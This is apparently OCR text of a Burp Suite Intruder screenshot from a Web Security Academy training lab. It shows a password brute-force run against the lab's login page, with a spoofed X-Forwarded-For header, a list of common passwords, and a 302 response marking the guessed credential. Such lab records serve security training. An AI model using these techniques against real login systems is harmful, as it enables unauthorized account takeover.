 15. Intruder attack of https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
Attack Save
15. Intruder attack of https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Response... Error Timeout Length Comment
0 400 334 335 228
5 5 123456789 302 708 708 186
1 1 123456 200 707 708 3336
2 2 password 200 717 717 3336
3 3 12345678 200 717 717 3336
4 4 qwerty 200 708 708 3336
6 6 12345 200 708 709 3336
7 7 1234 200 346 709 3336
8 8 111111 200 710 710 3336
9 9 1234567 200 709 710 3336
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
3 X-Forwarded-For: 12.13.14.5
4 Cookie: session=I4LlYIux2eoR1QlxhvOt4l22v76j1pD1
5 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 32
1 Origin: https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net
2 Referer: https://0a6e004e04bb8c8e842f969700d00065.web-security-academy.net/login
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9 Connection: keep-alive
20
21 username=asia&password=123456789
Search 0 highlights
Finished